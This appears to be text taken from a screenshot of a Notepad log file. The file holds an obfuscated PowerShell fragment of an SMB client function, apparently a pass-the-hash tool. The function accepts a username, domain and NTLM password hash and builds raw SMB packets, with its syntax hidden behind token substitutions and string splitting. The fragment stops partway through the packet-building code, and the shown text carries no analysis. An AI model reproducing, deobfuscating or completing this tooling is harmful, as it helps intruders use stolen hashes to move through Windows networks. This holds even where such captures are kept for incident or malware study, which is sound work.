 log5.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
(('function Invoke-SMBClient{[CmdletBinding(DefaultParametersetName=i2nDef'+'aulti2n)]param(    [parameter(Mandatory=bhsfalse)][ValidateSet
(z0dListz0d,z0dRecursez0d,z0dGetz0d,z0dPutz0d,z0dDeletez0d)][String]bhsAction = z0dListz0d,    [parameter(Mandatory=bhsfalse)][String]bhsDestination,    [parameter
(ParameterSetName=i2nAuthi2n,Mandatory=bhstrue)][String]bhsUsername,    [parameter(ParameterSetName=i2nAuthi2n,Mandatory=bhsfalse)][String]bhsDomain,    [parameter
(Mandatory=bhstrue)][Object]bhsSource,    [parameter(ParameterSetName=i2nAuthi2n,Mandatory=bhstrue)][ValidateScript({bhs_.Length -eq 32 -or bhs_.Length -eq 65})]
[String]bhsHash,    [parameter(Mandatory=bhsfalse)][Switch]bhsModify,    [parameter(Mandatory=bhsfalse)][Switch]bhsNoProgress,    [parameter(Mandatory=bhsfalse)][ValidateSet
(z0dAutoz0d,z0d1z0d,z0d2.1z0d)][String]bhsVersion=z0dAutoz0d,    [parameter(ParameterSetName=i2nSessioni2n,Mandatory=bhsfalse)][Int]bhsSession,    [parameter
(ParameterSetName=i2nSessioni2n,Mandatory=bhs'+'false)][Switch]bhsLogoff,    [parameter(ParameterSetName=i2nSessioni2n,Mandatory=bhsfalse)][Switch]bhsRefresh,    [parameter
(Mandatory=bhsfalse)][Int]bhsSleep=100)if(bhsVersion -eq i2n1i2n){    bhsSMB_version = i2nSMB1i2n}elseif(bhsVersion -eq i2n2.1i2n){    bhsSMB_version = i2nSMB2.1i2n}if
(bhsPsCmdlet.ParameterSetName -ne i2nAuthi2n -and bhsPsCmdlet.ParameterSetName -ne i2nSessioni2n){    bhssigning_check = bhstrue}function ConvertFrom-
PacketOrderedDictionary{    param(bhsordered_dictionary)    ForEach(bhsfield in bhsordered_dictionary.Values)    {        bhsbyte_array += bhsfield    }    return bhsbyte_array}#NetBIOS
function New-PacketNetBIOSSessionService{    param([Int]bhsHeaderLength,[Int]bhsDataLength)    [Byte[]]bhslength = ([System.BitConverter]::GetBytes(bhsHeaderLength +
bhsDataLength))[2..0]    bhsNetBIOSSessionService = New-Object System.Collections.Specialized.OrderedDictionary    bhsNetBIOSSe'+'ssionService.Add(z0dMessageTypez0d,[Byte[]]
(0x00))'+'    bhsNetBIOSSessionService.Add(z0dLengthz0d,bhslength)    return bhsNetBIOSSessionService}#SMB1function New-PacketSMBHeader{    param([Byte[]]bhsCommand,[Byte
[]]bhsFlags,[Byte[]]bhsFlags2,[Byte[]]bhsTreeID,[Byte[]]bhsProcessID,[Byte[]]bhsUserID)    bhsProcessID = bhsProcessID[0,1]    bhsSMBHeader = New-Object
System.Collections.Specialized.OrderedDictionary    bhsSMBHeader.Add(z0dProtocolz0d,[Byte[]](0xff,0x53,0x4d,0x42))    bhsSMBHeader.Add(z0dCommandz0d,bhsCommand)
bhsSMBHeader.Add(z0dErrorClassz0d,[Byte[]](0x00))    bhsSMBHeader.Add(z0dReservedz0d,[Byte[]](0x00))    bhsSMBHeader.Add(z0dErrorCodez0d,[Byte[]](0x00,0x00))
bhsSMBHeader.Add(z0dFlagsz0d,bhsFlags)    bhsSMBHeader.Add(z0dFlags2z0d,bhsFlags2)    bhsSMBHeader.Add(z0dProcessIDHighz0d,[Byte[]](0x00,0x00))    bhsSMBHeader.Add
(z0dSignaturez0d,[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))    bhsSMBHeader.Add(z0dReserved2z0d,[Byte[]](0x00,0x00))    bhsSMBHeader.Add(z0dTreeIDz0d,bhsTreeID)
bhsSMBHeader.Add(z0dProcessIDz0d,bhsProcessID)    bhsSMBHeader.Add(z0dUserIDz0d,bhsUserID)    bhsSMBHeader.Add(z0dMultiplexIDz0d,[Byte[]](0x00,0x00))    return
bhsSMBHeader}function New-PacketSMBNegotiateProtocolRequest{    param([String]bhsVersion)    if(bhsversion -eq i2nSMB1i2n)    {        [Byte[]]bhsbyte_count = 0x0c,0x00    }    else
{        [Byte[]]bhsbyte_count = 0x22,0x00      }    bhsSMBNegotiateProtoco'+'lRequest = New-Object System.Collections.Specialized.OrderedDictionary
bhsSMBNegotiateProtocolRequest.Add(z0dWordCountz0d,[Byte[]](0x00))    bhsSMBNegotiateProtocolRequest.Add(z0dByteCountz0d,bhsbyte_count)